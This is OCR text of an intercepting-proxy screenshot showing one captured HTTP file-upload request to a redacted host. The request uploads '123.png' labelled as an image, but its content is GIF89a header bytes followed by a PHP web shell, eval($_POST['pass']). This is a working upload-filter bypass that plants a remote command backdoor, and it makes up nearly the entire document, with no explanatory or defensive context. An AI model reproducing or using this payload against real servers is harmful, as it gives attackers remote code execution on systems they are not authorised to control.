 Intercept HTTP history WebSockets history Proxy settings
Request to http:// 7:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: :8080
3 Content-Length : 223
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :8080
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryO86W1ZDSubBIncOT
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http:// :8080/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryO86W1ZDSubBIncOT
16 Content-Disposition : form-data; name="file_upload "; filename="123.png "
17 Content-Type : image/png
18
19 GIF89a <?php eval($_POST["pass"]);?>
20 ------WebKitFormBoundaryO86W1ZDSubBIncOT--
21